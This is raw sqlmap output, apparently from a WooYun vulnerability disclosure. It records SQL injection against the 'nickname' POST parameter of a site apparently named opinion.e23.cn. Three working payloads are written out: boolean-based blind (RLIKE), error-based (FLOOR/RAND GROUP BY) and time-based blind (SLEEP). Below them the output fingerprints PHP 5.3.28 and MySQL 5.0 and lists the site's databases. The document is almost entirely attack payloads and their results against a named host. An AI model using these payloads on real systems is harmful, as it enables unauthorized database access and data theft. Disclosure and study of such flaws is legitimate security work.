 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nickname (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: submit=%cc%e1%bd%bb&button=%d7%a2%b2%e1%cc%f5%bf%ee&code=94102&desc
ription=1&email=sample@email.tst&nickname=1' RLIKE (SELECT (CASE WHEN (1074=1074
) THEN 1 ELSE 0x28 END))&password=g00dPa$$w0rD&photo=1&qq=1&realname=umrnimot&re
password=g00dPa$$w0rD&sex=%c4%d0&tel=555-666-0606&tk=1&username=umrnimot&verifyC
ode=g00dPa$$w0rD
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
    Payload: submit=%cc%e1%bd%bb&button=%d7%a2%b2%e1%cc%f5%bf%ee&code=94102&desc
ription=1&email=sample@email.tst&nickname=1' OR (SELECT 6790 FROM(SELECT COUNT(*
),CONCAT(0x7170786271,(SELECT (ELT(6790=6790,1))),0x716a6b6271,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&password=g00dPa$$w0rD&pho
to=1&qq=1&realname=umrnimot&repassword=g00dPa$$w0rD&sex=%c4%d0&tel=555-666-0606&
tk=1&username=umrnimot&verifyCode=g00dPa$$w0rD
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: submit=%cc%e1%bd%bb&button=%d7%a2%b2%e1%cc%f5%bf%ee&code=94102&desc
ription=1&email=sample@email.tst&nickname=1' OR SLEEP(5)&password=g00dPa$$w0rD&p
hoto=1&qq=1&realname=umrnimot&repassword=g00dPa$$w0rD&sex=%c4%d0&tel=555-666-060
6&tk=1&username=umrnimot&verifyCode=g00dPa$$w0rD
---
[13:20:16] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:20:16] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[13:20:16] [INFO] fetching database names
[13:20:21] [INFO] the SQL query used returns 3 entries
[13:20:21] [INFO] retrieved: information_schema
[13:20:25] [INFO] retrieved: opinion
[13:20:26] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] opinion
[*] test
[13:20:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[13:20:26] [INFO] fetched data logged to text files under
output\opinion.e23.cn'
www.wooyun.org